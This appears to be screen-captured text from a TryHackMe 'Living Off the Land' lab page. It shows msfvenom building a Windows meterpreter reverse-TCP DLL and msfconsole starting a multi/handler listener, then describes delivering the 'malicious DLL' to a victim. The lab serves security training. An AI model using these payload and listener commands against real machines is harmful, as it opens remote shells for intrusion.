 Activities
Google Chrome
Apr 21 5:09 PM
Google Translate
TryHackMe | Living Off th
Signed Binary Proxy Exec
regsvr32 | LOLBAS
live.sysinternals.com - /
tryhackme.com/room/livingofftheland
Title
IP Address
Expires
Liv0ff-VM-Server-v2
10.10.144.46
1h 08m 05s
?
Add 1 hour
Terminate
Terminal
user@machine$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=443 -f dll -a x86 > live0fftheland.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Final size of dll file: 8704 bytes
user@machine$ user@machine$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST ATTACKBOX_IP
LHOST => ATTACKBOX_IP
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on ATTACKBOX_IP:443
Note that we specified the output type as DLL using the -f argument. Once the malicious DLL file is generated, we need to deliver the payload to the victim
machine. We will do this by using a webserver to serve the DLL file on our attacking machine as follows,
Terminal